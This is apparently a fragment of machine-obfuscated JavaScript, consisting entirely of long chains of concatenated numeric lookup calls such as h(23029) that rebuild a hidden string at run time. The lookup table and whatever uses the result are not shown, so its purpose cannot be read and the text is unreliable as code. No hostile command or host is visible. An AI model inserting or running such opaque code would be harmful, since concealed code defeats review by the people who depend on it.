+ h(23029) + h(7829) + h(2282) + h(33760) + h(17230) + h(1137) + h(9977) + h(3345) + h(21167) + h(29980) + h(31004) + h(23181) + h(20252) + h(34216) + h(10573) + h(6195) + h(7976) + h(15895) + h(30494) + h(13398) + h(16733) + h(20384) + h(24081) + h(13199) + h(13506) + h(30480) + h(10734) + h(28259) + h(492) + h(18353) + h(30194) + h(483) + h(24859) + h(18824) + h(7197) + h(18371) + h(17586) + h(27256) + h(15969) + h(10564) + h(17009) + h(26450) + h(22619) + h(20093) + h(3778) + h(30306) + h(22809) + h(2286) + h(7893) + h(614) + h(16684) + h(31315) + h(23183) + h(8891) + h(15304) + h(23823) + h(3012) + h(3992) + h(20563) + h(20327) + h(24155) + h(26111) + h(10584) + h(19794) + h(25536) + h(23959) + h(34234) + h(32488) + h(18500) + h(30881) + h(31559) + h(28246) + h(21570) + h(27134) + h(8568) + h(17167) + h(18295) + h(15550) + h(4970) + h(18415) + h(16895) + h(14872) + h(2817) + h(26600) + h(29865) + h(12656) + h(28461) + h(19591) + h(20775) + h(22849) + h(8802) + h(581) + h(17418) + h(1258) + h(26874)) + (h(5745) + h(4920) + h(6423) + h(22783) + h(553) + h(2808) + h(20908) + h(3188) + h(3192) + h(28968) + h(13103) + h(453) + h(26775) + h(23836) + h(22626) + h(24155) + h(26160) + h(15597) + h(10337) + h(3821) + h(17536) + h(27626) + h(23811) + h(12103) + h(21651) + h(5836) + h(6646) + h(9703) + h(24601) + h(17666) + h(30530) + h(32257) + h(12903) + h(25923) + h(19486) + h(18327) + h(5407) + h(2341) + h(16848) + h(23310) + h(17006) + h(14647) + h(7971) + h(18056) + h(24743) + h(15260) + h(25413) + h(6842) + h(29827) + h(6934) + h(18063) + h(22711) + h(32800) + h(10157) + h(18003) + h(20921) + h(25120) + h(22595) + h(19958) + h(33491) + h(12354) + h(21953) + h(21014) + h(7461) + h(9902) + h(27040) + h(29055) + h(7141) + h(9389) + h(4941) + h(8649) + h(5708) + h(8400) + h(32570) + h(9220) + h(1400) + h(23337) + h(18183) + h(22972) + h(19949) + h(6315) + h(23525) + h(7233) + h(25032) + h(34077) + h(5408) + h(23931) + h(6319) + h(25053) + h(22325) + h(10069) + h(22144) + h(3089) + h(27567) + h(26319) + h(21017) + h(14474) + h(22809) + h(9400) + h(20508)) + (h(33982) + h(6224) + h(10059) + h(11619) + h(14199) + h(9164) + h(15107) + h(3514) + h(11960) + h(28876) + h(12519) + h(16279) + h(11218) + h(1917) + h(17489) + h(20091) + h(13960) + h(13261) + h(577) + h(14197) + h(12380) + h(9628) + h(10147) + h(22325) + h(10069) + h(22144) + h(3089) + h(1511) + h(15346) + h(21448) + h(18749) + h(31614) + h(30283) + h(15656) + h(20358) + h(29271) + h(8426) + h(10468) + h(21892) + h(6736) + h(23418) + h(18114) + h(21285) + h(31371) + h(7975) + h(34120) + h(32989) + h(12617) + h(8559) + h(26270) + h(5093) + h(6126) + h(25193) + h(15864) + h(6452) + h(5499) + h(25674) + h(11028) + h(18140) + h(19118) + h(12462) + h(1e3) + h(15187) + h(6784) + h(13942) + h(26827) + h(25179) + h(12814) + h(7955) + h(22210) + h(19378) + h(29704) + h(32179) + h(2968) + h(1153) + h(10548) + h(12898) + h(6830) + h(29814) + h(5124) + h(15071) + h(5398) + h(29004) + h(16980) + h(1474) + h(594) + h(19736) + h(32477) + h(25893) + h(3642) + h(2142) + h(33532) + h(32553) + h(13428) + h(8184) + h(14210) + h(34207) + h(19832) + h(9361) + h(8443)) + (h(30553) + h(8971) + h(22740) + h(29406) + h(7240) + h(17933) + h(8507) + h(15873) + h(32996) + h(30563) + h(29395) + h(33902) + h(9687) + h(22823) + h(21430) + h(17294) + h(20585) + h(11559) + h(25169) + h(4370) + h(15305) + h(21077) + h(22994) + h(11712) + h(29947) + h(9601) + h(6873) + h(24480) + h(10294) + h(20623) + h(7743) + h(18679) + h(20891) + h(3346) + h(5387) + h(20209) + h(11325) + h(18924) + h(17867) + h(13683) + h(5275) + h(31588) + h(8759) + h(10473) + h(8508) + h(4441) + h(3165) + h(14998) + h(13395) + h(14451) + h(8061) + h(28608) + h(7175) + h(5639) + h(28308) + h(20416) + h(19117) + h(4614) + h(7716) + h(23943) + h(28400) + h(29005) + h(33455) + h(2058) + h(31604) + h(28803) + h(27293) + h(7860) + h(9085) + h(27351) + h(29149) + h(6474) + h(6874) + h(10285) + h(34354) + h(10081) + h(29551) + h(11728) + h(8933) + h(17400) + h(13784) + h(18172) + h(11106) + h(24867) + h(21630) + h(25495) + h(15036) + h(17132) + h(33458) + h(21367) + h(33057) + h(14321) + h(17146) + h(33391) + h(19398) + h(26322) + h(27145) + h(2023) + h(31985) + h(2585)) + (h(8834) + h(19730) + h(10853) + h(16370) + h(16661) + h(4443) + h(27699) + h(16625) + h(11960) + h(28876) + h(12519) + h(16279) + h(11218) + h(1917) + h(32202) + h(20568) + h(974) + h(19234) + h(6084) + h(33947) + h(18865) + h(31108) + h(22775) + h(31588) + h(21266) + h(31640) + h(16415) + h(24684) + h(4884) + h(18288) + h(20716) + h(28004) + h(7385) + h(20912) + h(22895) + h(5818) + h(974) + h(19234) + h(6084) + h(33947) + h(18865) + h(31108) + h(22775) + h(31588) + h(18587) + h(26649) + h(32059) + h(25362) + h(19154) + h(23258) + h(30607) + h(6060) + h(692) + h(27843) + h(11131) + h(6047) + h(16643) + h(30152) + h(33498) + h(19100) + h(9464) + h(2039) + h(31948) + h(10204) + h(19818) + h(21486) + h(25711) + h(924) + h(19400) + h(10108) + h(29006) + h(11178) + h(19705) + h(21078) + h(11660) + h(33939) + h(9227) + h(10654) + h(27484) + h(28028) + h(12340) + h(7959) + h(15968) + h(28732) + h(17917) + h(29312) + h(16302) + h(7168) + h(31973) + h(6126) + h(25193) + h(15864) + h(6452) + h(5499) + h(25674) + h(11028) + h(22228) + h(15703) + h(32807) + h(9208)) + (h(30635) + h(1080) + h(23848) + h(30738) + h(6859) + h(8443) + h(23996) + h(24347) + h(31170) + h(13916) + h(18109) + h(2648) + h(683) + h(5684) + h(16664) + h(16712) + h(9806) + h(4788) + h(8050) + h(9075) + h(577) + h(14197) + h(12380) + h(34342) + h(1174) + h(29128) + h(13235) + h(9633) + h(16696) + h(5767) + h(3799) + h(12308) + h(31105) + h(1909) + h(26883) + h(14404) + h(19065) + h(14072) + h(28951) + h(31757) + h(19370) + h(27055) + h(958) + h(27337) + h(29380) + h(22165) + h(27725) + h(31503) + h(13314) + h(33664) + h(10454) + h(3879) + h(19704) + h(15510) + h(4041) + h(7373) + h(21747) + h(30865) + h(9150) + h(34357) + h(26273) + h(29298) + h(6734) + h(30684) + h(3624) + h(23788) + h(1451) + h(27898) + h(4756) + h(33975) + h(5605) + h(1770) + h(10323) + h(11779) + h(32563) + h(13547) + h(10156) + h(3350) + h(33486) + h(9874) + h(2600) + h(19018) + h(3327) + h(31454) + h(6303) + h(19094) + h(12544) + h(31637) + h(30148) + h(33900) + h(17657) + h(13773) + h(27214) + h(11535) + h(23269) + h(6418) + h(22293) + h(4303) + h(4507) + h(15817)) + (h(21270) + h(27221) + h(4063) + h(3276) + h(21631) + h(20983) + h(4342) + h(16608) + h(11040) + h(33473) + h(16574) + h(19223) + h(32330) + h(20790) + h(5703) + h(17362) + h(24615) + h(29432) + h(15205) + h(25526) + h(4031) + h(24460) + h(2722) + h(32719) + h(22463) + h(8065) + h(24971) + h(10006) + h(1295) + h(26293) + h(29918) + h(31451) + h(15635) + h(15052) + h(19074) + h(8929) + h(4460) + h(16637) + h(11604) + h(15482) + h(30333) + h(27691) + h(11624) + h(30144) + h(1605) + h(4248) + h(17808) + h(21116) + h(23216) + h(2278) + h(1432) + h(4982) + h(1158) + h(17120) + h(27740) + h(30359) + h(4223) + h(15735) + h(21231) + h(16500) + h(22859) + h(14525) + h(7682) + h(21239) + h(8844) + h(8718) + h(26709) + h(7948) + h(2327) + h(27434) + h(11083) + h(24380) + h(14510) + h(22415) + h(31009) + h(1799) + h(25190) + h(24124) + h(15101) + h(24525) + h(23515) + h(1400) + h(23337) + h(18183) + h(22972) + h(19949) + h(6315) + h(23525) + h(1097) + h(26645) + h(23515) + h(1400) + h(23337) + h(18183) + h(22972) + h(19949) + h(6315) + h(23525) + h(8263) + h(21209)) + (h(27738) + h(22540) + h(21984) + h(14557) + h(17357) + h(19075) + h(27392) + h(24991) + h(10890) + h(24004) + h(23623) + h(20918) + h(10213) + h(30781) + h(23636) + h(11639) + h(18371) + h(952) + h(25552) + h(9559) + h(32775) + h(34208) + h(8014) + h(22071) + h(5553) + h(11859) + h(7662) + h(13282) + h(3551) + h(19479) + h(33392) + h(24543) + h(30100) + h(13080) + h(15172) + h(11703) + h(7208) + h(19986) + h(27058) + h(23826) + h(8786) + h(2986) + h(33151) + h(21589) + h(34392) + h(15913) + h(3388) + h(24374) + h(24487) + h(13809) + h(29884) + h(14702) + h(2680) + h(18813) + h(14874) + h(12627) + h(22816) + h(24308) + h(26683) + h(27044) + h(33942) + h(19025) + h(3658) + h(14529) + h(19633) + h(13638) + h(19359) + h(1624) + h(2407) + h(2446) + h(4219) + h(25953) + h(9039) + h(6025) + h(29812) + h(17978) + h(1881) + h(21749) + h(7744) + h(9804) + h(23622) + h(8113) + h(27398) + h(23881) + h(32711) + h(2297) + h(1188) + h(24220) + h(9270) + h(21111) + h(24482) + h(18260) + h(15365) + h(17187) + h(24511) + h(30672) + h(24548) + h(3446) + h(1029) + h(29708)) + (h(33777) + h(1185) + h(7032) + h(3879) + h(18121) + h(19587) + h(20376) + h(16964) + h(14367) + h(21495) + h(15183) + h(22739) + h(24426) + h(5470) + h(13998) + h(9930) + h(30361) + h(8798) + h(34247) + h(1476) + h(17322) + h(3591) + h(9902) + h(13105) + h(12684) + h(32211) + h(33722) + h(22144) + h(7874) + h(16558) + h(10976) + h(27622) + h(29928) + h(33786) + h(3258) + h(29435) + h(29980) + h(15283) + h(27255) + h(23178) + h(21053) + h(11051) + h(27589) + h(16246) + h(11009) + h(33111) + h(14246) + h(20912) + h(28761) + h(18861) + h(16134) + h(28116) + h(17887) + h(17496) + h(12631) + h(17155) + h(6166) + h(23734) + h(11877) + h(31062) + h(20234) + h(23794) + h(3755) + h(32791) + h(6303) + h(31735) + h(21601) + h(32449) + h(23285) + h(10282) + h(6440) + h(22687) + h(25336) + h(8187) + h(20033) + h(17709) + h(17244) + h(21077) + h(11789) + h(8270) + h(3758) + h(5959) + h(15547) + h(5828) + h(22912) + h(24576) + h(25893) + h(6193) + h(4786) + h(14615) + h(6068) + h(33472) + h(23427) + h(22042) + h(2686) + h(11017) + h(29395) + h(25969) + h(20211) + h(22474)) + (h(13738) + h(25150) + h(31613) + h(32982) + h(14990) + h(27224) + h(28770) + h(26530) + h(5173) + h(13130) + h(30657) + h(5273) + h(10531) + h(2794) + h(28062) + h(4853) + h(21366) + h(16631) + h(8030) + h(34337) + h(29390) + h(20380) + h(22726) + h(32237) + h(32670) + h(20300) + h(11080) + h(18276) + h(30257) + h(6083) + h(9386) + h(14475) + h(21552) + h(30369) + h(20324) + h(14434) + h(7934) + h(4391) + h(16300) + h(14938) + h(25388) + h(23438) + h(29415) + h(21707) + h(5182) + h(28873) + h(21067) + h(27936) + h(19065) + h(14357) + h(3354) + h(32979) + h(32308) + h(11961) + h(19319) + h(22364) + h(3937) + h(10204) + h(19818) + h(11946) + h(30692) + h(8440) + h(9168) + h(17228) + h(5169) + h(7557) + h(27613) + h(29312) + h(10357) + h(30044) + h(28278) + h(1733) + h(8171) + h(14881) + h(2406) + h(25695) + h(29448) + h(6284) + h(616) + h(4903) + h(22088) + h(25227) + h(13208) + h(5884) + h(7718) + h(11017) + h(29395) + h(3803) + h(33299) + h(13392) + h(19076) + h(13283) + h(25022) + h(2824) + h(21601) + h(32449) + h(25337) + h(15919) + h(29358) + h(27833)) + (h(12715) + h(34112) + h(24828) + h(3474) + h(12891) + h(6251) + h(26018) + h(6287) + h(33400) + h(24242) + h(694) + h(1801) + h(5593) + h(30049) + h(23998) + h(4303) + h(16635) + h(16929) + h(27315) + h(2249) + h(26941) + h(10354) + h(21304) + h(10219) + h(5824) + h(26603) + h(29760) + h(11047) + h(29004) + h(16980) + h(1474) + h(594) + h(19736) + h(32477) + h(25893) + h(15381) + h(18355) + h(30659) + h(29334) + h(1027) + h(19821) + h(8911) + h(19844) + h(31620) + h(21079) + h(23720) + h(34050) + h(30824) + h(5474) + h(30182) + h(11633) + h(22190) + h(5958) + h(2394) + h(27667) + h(11882) + h(31553) + h(25881) + h(26427) + h(32736) + h(27e3) + h(11383) + h(18455) + h(32014) + h(29223) + h(14844) + h(3711) + h(2249) + h(26941) + h(10354) + h(21304) + h(10219) + h(14367) + h(8117) + h(3981) + h(8287) + h(30025) + h(2097) + h(786) + h(23303) + h(22434) + h(17009) + h(10008) + h(16381) + h(4032) + h(1628) + h(20163) + h(4326) + h(10973) + h(24839) + h(24263) + h(16957) + h(6045) + h(6647) + h(14506) + h(18325) + h(22526) + h(23920) + h(15009) + h(24181)) + (h(6759) + h(16353) + h(23268) + h(20293) + h(19e3) + h(25923) + h(19486) + h(18327) + h(5407) + h(2341) + h(16848) + h(30557) + h(3616) + h(32687) + h(4884) + h(18288) + h(20716) + h(28004) + h(7385) + h(20912) + h(31649) + h(12894) + h(5510) + h(9273) + h(23811) + h(12103) + h(21651) + h(5836) + h(6646) + h(12267) + h(10211) + h(14587) + h(4465) + h(19187) + h(12170) + h(30733) + h(10882) + h(22547) + h(29827) + h(32210) + h(21279) + h(9532) + h(25717) + h(10359) + h(15336) + h(1145) + h(15268) + h(26309) + h(28770) + h(34156) + h(16991) + h(31186) + h(26145) + h(19344) + h(30500) + h(30462) + h(9907) + h(6133) + h(8450) + h(3884) + h(10264) + h(21536) + h(15278) + h(12695) + h(4528) + h(24409) + h(17146) + h(21986) + h(4830) + h(20158) + h(14874) + h(20587) + h(4623) + h(28931) + h(12337) + h(23419) + h(4460) + h(15308) + h(27279) + h(18269) + h(34236) + h(1529) + h(4843) + h(4349) + h(17198) + h(19667) + h(30158) + h(19445) + h(4986) + h(20297) + h(23580) + h(9130) + h(20948) + h(16952) + h(12506) + h(23525) + h(19023) + h(33433) + h(15745) + h(7860)) + (h(9085) + h(27351) + h(29149) + h(6474) + h(6874) + h(6726) + h(4487) + h(1457) + h(14824) + h(31632) + h(1765) + h(30543) + h(11752) + h(6133) + h(24500) + h(13001) + h(14884) + h(26601) + h(3415) + h(24701) + h(24539) + h(25447) + h(25828) + h(17550) + h(30876) + h(5210) + h(29199) + h(4614) + h(7716) + h(23943) + h(28400) + h(29005) + h(33455) + h(24250) + h(23179) + h(2008) + h(3229) + h(12833) + h(13047) + h(32917) + h(30470) + h(24124) + h(13048) + h(27752) + h(25446) + h(18903) + h(27635) + h(21918) + h(31700) + h(27224) + h(28770) + h(8177) + h(4555) + h(14582) + h(9168) + h(17228) + h(5169) + h(7557) + h(27613) + h(29312) + h(19311) + h(29499) + h(20632) + h(21985) + h(26340) + h(32619) + h(24401) + h(17073) + h(10008) + h(14433) + h(757) + h(19221) + h(27214) + h(11535) + h(23269) + h(6418) + h(22293) + h(4303) + h(13045) + h(24216) + h(33903) + h(12744) + h(29213) + h(22436) + h(29766) + h(2829) + h(16974) + h(23381) + h(10276) + h(27284) + h(10323) + h(11779) + h(32563) + h(13547) + h(10156) + h(3350) + h(5986) + h(20807) + h(16963) + h(19223)) + (h(32330) + h(20790) + h(5703) + h(17362) + h(24615) + h(15603) + h(1794) + h(2767) + h(2997) + h(33413) + h(14989) + h(29933) + h(22866) + h(33491) + h(26850) + h(22913) + h(28145) + h(28366) + h(25525) + h(6675) + h(12791) + h(34028) + h(8482) + h(17388) + h(26199) + h(4983) + h(5701) + h(21982) + h(3415) + h(24701) + h(24539) + h(25447) + h(25828) + h(17550) + h(31425) + h(23688) + h(34236) + h(1529) + h(4843) + h(4349) + h(17198) + h(19667) + h(30158) + h(33296) + h(20032) + h(1316) + h(3165) + h(14998) + h(13395) + h(14451) + h(8061) + h(28608) + h(13503) + h(23867) + h(13553) + h(28338) + h(14394) + h(18924) + h(17867) + h(13683) + h(5275) + h(31588) + h(7450) + h(28554) + h(25875) + h(13132) + h(4273) + h(21241) + h(21211) + h(2427) + h(13398) + h(16733) + h(11794) + h(16911) + h(25281) + h(17841) + h(24503) + h(28863) + h(16518) + h(20268) + h(25725) + h(18708) + h(28023) + h(12928) + h(32289) + h(31454) + h(6303) + h(19094) + h(12544) + h(31637) + h(6561) + h(13910) + h(13010) + h(18977) + h(3303) + h(10415) + h(30598) + h(2128) + h(16894) + h(11127)) + (h(25476) + h(4363) + h(5003) + h(33413) + h(14989) + h(29933) + h(22866) + h(33491) + h(9354) + h(2727) + h(13177) + h(26290) + h(13304) + h(25478) + h(18413) + h(34088) + h(24658) + h(31555) + h(22794) + h(13575) + h(4773) + h(3506) + h(15398) + h(12622) + h(25617) + h(7611) + h(19810) + h(27419) + h(7843) + h(12103) + h(445) + h(16739) + h(33326) + h(23653) + h(13127) + h(14964) + h(26820) + h(30581) + h(30025) + h(2097) + h(786) + h(23303) + h(22434) + h(17009) + h(10008) + h(24376) + h(34421) + h(761) + h(34145) + h(1354) + h(26594) + h(23016) + h(28320) + h(15125) + h(32489) + h(13161) + h(25826) + h(11924) + h(4842) + h(28866) + h(9513) + h(31664) + h(8020) + h(23663) + h(31594) + h(28912) + h(20456) + h(4578) + h(2345) + h(27723) + h(4884) + h(4710) + h(29284) + h(34027) + h(27057) + h(19212) + h(24959) + h(25410) + h(421) + h(33793) + h(33149) + h(21149) + h(4027) + h(5153) + h(2621) + h(26993) + h(13537) + h(5752) + h(19427) + h(13806) + h(16916) + h(24572) + h(5790) + h(10293) + h(33828) + h(16980) + h(33297) + h(26246) + h(20513) + h(6436)) + (h(8288) + h(19789) + h(20661) + h(6401) + h(31930) + h(29745) + h(20281) + h(14476) + h(5157) + h(31399) + h(13527) + h(24041) + h(14874) + h(29132) + h(31274) + h(14946) + h(18129) + h(23712) + h(25391) + h(16943) + h(13065) + h(33651) + h(23273) + h(30932) + h(23187) + h(23297) + h(1835) + h(10690) + h(11377) + h(4887) + h(30036) + h(16288) + h(16514) + h(31165) + h(22300) + h(18629) + h(17061) + h(14606) + h(9650) + h(7243) + h(12684) + h(8015) + h(12888) + h(1599) + h(25490) + h(34049) + h(27717) + h(23992) + h(18099) + h(10417) + h(30681) + h(6329) + h(27111) + h(18345) + h(16077) + h(4893) + h(28418) + h(7986) + h(9410) + h(8015) + h(12888) + h(1599) + h(25490) + h(3847) + h(22132) + h(33423) + h(994) + h(32264) + h(7201) + h(19697) + h(3220) + h(23778) + h(19368) + h(14237) + h(12534) + h(2486) + h(33311) + h(6196) + h(5097) + h(12013) + h(29015) + h(16785) + h(5321) + h(19728) + h(25339) + h(13430) + h(3988) + h(16678) + h(14148) + h(25463) + h(27307) + h(16280) + h(31517) + h(21635) + h(20161) + h(20773) + h(6548) + h(10515) + h(11188) + h(29648)) + (h(9693) + h(20521) + h(8128) + h(10902) + h(20452) + h(16247) + h(21951) + h(28758) + h(15813) + h(16980) + h(20483) + h(3247) + h(14610) + h(22525) + h(24541) + h(6094) + h(3654) + h(1877) + h(33681) + h(28992) + h(18799) + h(21424) + h(8480) + h(20804) + h(7822) + h(29619) + h(24285) + h(1827) + h(27864) + h(14137) + h(8786) + h(4758) + h(23109) + h(19795) + h(20369) + h(27238) + h(8918) + h(18517) + h(15285) + h(28825) + h(466) + h(32808) + h(32149) + h(14714) + h(4417) + h(19840) + h(4875) + h(13386) + h(33480) + h(15493) + h(733) + h(531) + h(5055) + h(26178) + h(29606) + h(7828) + h(19193) + h(5320) + h(4642) + h(10077) + h(14119) + h(14053) + h(17789) + h(33971) + h(10450) + h(595) + h(3008) + h(19285) + h(33698) + h(19089) + h(25570) + h(17101) + h(21592) + h(24631) + h(2253) + h(18384) + h(28684) + h(26593) + h(19403) + h(8006) + h(1319) + h(6751) + h(28773) + h(25948) + h(12341) + h(5912) + h(31981) + h(27971) + h(29955) + h(8581) + h(13839) + h(2965) + h(26437) + h(16169) + h(1005) + h(32151) + h(10055) + h(33824) + h(24537) + h(3779)) + (h(15903) + h(8473) + h(6523) + h(31408) + h(24058) + h(11734) + h(1319) + h(18150) + h(9506) + h(2445) + h(14852) + h(3497) + h(14553) + h(27726) + h(24384) + h(3906) + h(21576) + h(4877) + h(17501) + h(24918) + h(3989) + h(14788) + h(19011) + h(18949) + h(8953) + h(6481) + h(15167) + h(5975) + h(11842) + h(16065) + h(6495) + h(12770) + h(24368) + h(20548) + h(9873) + h(31964) + h(32249) + h(7802) + h(27176) + h(20107) + h(16219) + h(10218) + h(22884) + h(11476) + h(5868) + h(12048) + h(4480) + h(18525) + h(24157) + h(12008) + h(5652) + h(16691) + h(1574) + h(34360) + h(3761) + h(21572) + h(18178) + h(20698) + h(14860) + h(16223) + h(21083) + h(13295) + h(13926) + h(34327) + h(30340) + h(20349) + h(21139) + h(22407) + h(12341) + h(5912) + h(31981) + h(27971) + h(29955) + h(8581) + h(13319) + h(9954) + h(6459) + h(13923) + h(24399) + h(34415) + h(25347) + h(19088) + h(22738) + h(25855) + h(21878) + h(25678) + h(18627) + h(4804) + h(4560) + h(20317) + h(5785) + h(15990) + h(33588) + h(18719) + h(11361) + h(20678) + h(31266) + h(9057) + h(7441) + h(14098)) + (h(32502) + h(20003) + h(3674) + h(11552) + h(6521) + h(27320) + h(17358) + h(26951) + h(3052) + h(964) + h(26766) + h(20896) + h(20520) + h(8875) + h(15631) + h(32916) + h(7608) + h(20699) + h(4138) + h(13534) + h(20477) + h(19778) + h(11689) + h(1366) + h(2044) + h(5121) + h(4702) + h(32715) + h(15109) + h(12907) + h(25523) + h(22764) + h(21126) + h(3084) + h(27386) + h(1428) + h(24508) + h(14808) + h(13711) + h(15994) + h(20562) + h(20663) + h(32167) + h(7908) + h(3233) + h(20167) + h(14813) + h(29095) + h(22570) + h(26662) + h(26030) + h(7035) + h(33724) + h(6803) + h(15515) + h(23232) + h(5040) + h(21012) + h(1056) + h(15291) + h(19032) + h(14184) + h(1492) + h(16032) + h(24537) + h(17980) + h(17391) + h(21438) + h(33304) + h(6717) + h(21594) + h(5144) + h(1159) + h(32947) + h(20655) + h(29416) + h(2565) + h(10777) + h(21864) + h(21762) + h(610) + h(25381) + h(13070) + h(1428) + h(24508) + h(14808) + h(13711) + h(15994) + h(20562) + h(33477) + h(6008) + h(32063) + h(27143) + h(8395) + h(1170) + h(13179) + h(20562) + h(31651) + h(23345) + h(23056)) + (h(33304) + h(6717) + h(21594) + h(5144) + h(13769) + h(29555) + h(16371) + h(7191) + h(21575) + h(8203) + h(18360) + h(23815) + h(5546) + h(4289) + h(6294) + h(12226) + h(26944) + h(21681) + h(25743) + h(14597) + h(11918) + h(14944) + h(29790) + h(16621) + h(31572) + h(21236) + h(1128) + h(25872) + h(11627) + h(18966) + h(12659) + h(24060) + h(10567) + h(7026) + h(14469) + h(24716) + h(8147) + h(2256) + h(30609) + h(27301) + h(8471) + h(2071) + h(29508) + h(25152) + h(22054) + h(28784) + h(24882) + h(18201) + h(16181) + h(26671) + h(27508) + h(15552) + h(18883) + h(1328) + h(1518) + h(17920) + h(20080) + h(9399) + h(6950) + h(27853) + h(26955) + h(7326) + h(8254) + h(32819) + h(2637) + h(10740) + h(17812) + h(24106) + h(21451) + h(25275) + h(22656) + h(20198) + h(14887) + h(15324) + h(566) + h(591) + h(26841) + h(19057) + h(5468) + h(32834) + h(1113) + h(33890) + h(2688) + h(24072) + h(8555) + h(30685) + h(23036) + h(26634) + h(13973) + h(2133) + h(6699) + h(12986) + h(10075) + h(26439) + h(23036) + h(26634) + h(13973) + h(2133) + h(6699) + h(12986)) + (h(15419) + h(19540) + h(5468) + h(32834) + h(1113) + h(33890) + h(2688) + h(24072) + h(3635) + h(23486) + h(7701) + h(24493) + h(16115) + h(6017) + h(1784) + h(27400) + h(23914) + h(11489) + h(14046) + h(33937) + h(10560) + h(16497) + h(33788) + h(10196) + h(8660) + h(5733) + h(22374) + h(8271) + h(12396) + h(12309) + h(28766) + h(16883) + h(9437) + h(8778) + h(30199) + h(20198) + h(14887) + h(15324) + h(566) + h(3893) + h(32690) + h(29339) + h(29377) + h(3221) + h(21914) + h(18542) + h(5385) + h(21166) + h(3816) + h(32517) + h(3016) + h(22406) + h(11103) + h(21559) + h(23545) + h(23681) + h(12669) + h(12522) + h(17447) + h(32584) + h(9334) + h(23895) + h(9004) + h(33688) + h(33852) + h(8809) + h(1113) + h(33890) + h(2688) + h(24072) + h(8010) + h(6786) + h(11605) + h(34360) + h(3761) + h(21572) + h(18178) + h(20698) + h(11726) + h(22160) + h(5816) + h(28339) + h(9753) + h(13701) + h(14128) + h(19640) + h(23204) + h(7203) + h(14359) + h(4340) + h(34426) + h(16790) + h(3390) + h(2731) + h(24691) + h(12854) + h(13439) + h(31646) + h(4771) + h(22435)) + (h(30584) + h(9552) + h(15132) + h(34092) + h(26440) + h(12983) + h(21168) + h(14712) + h(19749) + h(1126) + h(19837) + h(13720) + h(8398) + h(21081) + h(28776) + h(11405) + h(16190) + h(4931) + h(857) + h(8325) + h(15382) + h(9763) + h(19420) + h(10158) + h(24074) + h(2622) + h(20448) + h(9510) + h(17943) + h(27367) + h(1606) + h(1584) + h(4054) + h(6180) + h(15145) + h(32209) + h(31374) + h(10234) + h(15937) + h(11112) + h(24718) + h(991) + h(30593) + h(3007) + h(8371) + h(1168) + h(8066) + h(22337) + h(32516) + h(34295) + h(9663) + h(7776) + h(24884) + h(23483) + h(1691) + h(16562) + h(19655) + h(5679) + h(10409) + h(13978) + h(2615) + h(30948) + h(31031) + h(2096) + h(34333) + h(16567) + h(24618) + h(12283) + h(9995) + h(8316) + h(6936) + h(17037) + h(2625) + h(29905) + h(34280) + h(26770) + h(33642) + h(30922) + h(3562) + h(4128) + h(24537) + h(18734) + h(19522) + h(25979) + h(22384) + h(27142) + h(12375) + h(23676) + h(18323) + h(10590) + h(26256) + h(24643) + h(9991) + h(1189) + h(8034) + h(22679) + h(13111) + h(22068) + h(33301) + h(8126)) + (h(33425) + h(25691) + h(12167) + h(13501) + h(6103) + h(14082) + h(7460) + h(6835) + h(20037) + h(10727) + h(23885) + h(9926) + h(7570) + h(11821) + h(17884) + h(27630) + h(13480) + h(2664) + h(30764) + h(7840) + h(21310) + h(6935) + h(30671) + h(1866) + h(17206) + h(4066) + h(5040) + h(13239) + h(20267) + h(11193) + h(23759) + h(34227) + h(2995) + h(27834) + h(547) + h(6814) + h(29851) + h(7929) + h(32266) + h(7315) + h(23343) + h(30098) + h(31080) + h(13689) + h(31860) + h(10174) + h(26680) + h(17108) + h(19701) + h(21563) + h(33333) + h(9195) + h(17768) + h(12175) + h(18042) + h(22056) + h(20562) + h(6420) + h(16832) + h(14327) + h(2910) + h(10373) + h(20368) + h(7391) + h(14850) + h(21371) + h(26599) + h(24182) + h(9266) + h(8348) + h(33748) + h(33819) + h(14062) + h(7584) + h(17106) + h(19552) + h(18860) + h(3041) + h(29838) + h(3848) + h(34213) + h(9846) + h(19973) + h(25434) + h(12710) + h(10460) + h(23092) + h(4595) + h(9894) + h(25546) + h(22597) + h(9454) + h(19452) + h(31524) + h(19534) + h(16120) + h(17461) + h(29313) + h(34409) + h(9060)) + (h(9952) + h(13580) + h(11150) + h(1812) + h(26596) + h(32044) + h(15431) + h(9576) + h(17716) + h(8039) + h(10005) + h(17312) + h(4690) + h(32636) + h(19924) + h(24474) + h(32172) + h(3292) + h(15192) + h(27297) + h(33993) + h(30330) + h(11836) + h(24779) + h(11835) + h(14141) + h(30189) + h(18593) + h(1643) + h(30837) + h(33341) + h(9773) + h(15027) + h(14654) + h(31159) + h(14173) + h(7930) + h(3844) + h(8902) + h(28151) + h(5624) + h(18228) + h(19953) + h(3649) + h(14614) + h(20349) + h(18418) + h(32790) + h(18281) + h(31646) + h(4771) + h(3035) + h(5385) + h(19911) + h(26544) + h(32176) + h(12885) + h(2504) + h(6445) + h(23815) + h(21588) + h(2001) + h(4039) + h(30675) + h(21801) + h(33121) + h(8038) + h(33168) + h(26269) + h(7413) + h(10095) + h(17791) + h(20206) + h(5049) + h(31374) + h(2362) + h(16006) + h(29668) + h(23970) + h(5676) + h(4916) + h(6709) + h(31297) + h(2451) + h(22330) + h(11543) + h(20213) + h(33278) + h(26045) + h(7715) + h(18195) + h(19675) + h(16202) + h(20629) + h(19825) + h(20473) + h(11052) + h(20953) + h(27032) + h(5069)) + (h(28632) + h(27301) + h(8471) + h(2071) + h(29508) + h(6938) + h(13800) + h(9984) + h(14437) + h(31016) + h(27805) + h(3863) + h(32331) + h(26491) + h(9058) + h(14014) + h(8550) + h(14643) + h(15020) + h(34225) + h(12471) + h(14277) + h(9742) + h(2635) + h(2e4) + h(9671) + h(3162) + h(12008) + h(10820) + h(11895) + h(24801) + h(19002) + h(30768) + h(24936) + h(1260) + h(28794) + h(20973) + h(30675) + h(21801) + h(33121) + h(8038) + h(33168) + h(28196) + h(31096) + h(19253) + h(23200) + h(10426) + h(8588) + h(12012) + h(16775) + h(8605) + h(12297) + h(18190) + h(26503) + h(19749) + h(32123) + h(23699) + h(4276) + h(13152) + h(4229) + h(9634) + h(34267) + h(10677) + h(25342) + h(21701) + h(21081) + h(28776) + h(11405) + h(16190) + h(17616) + h(23837) + h(7050) + h(33502) + h(28068) + h(12940) + h(6780) + h(942) + h(31679) + h(1699) + h(21638) + h(15684) + h(8200) + h(16219) + h(32632) + h(30079) + h(17398) + h(11930) + h(28021) + h(17408) + h(24145) + h(3975) + h(19613) + h(33779) + h(16814) + h(20395) + h(14221) + h(8275) + h(6894) + h(9959) + h(25625)) + (h(4808) + h(17606) + 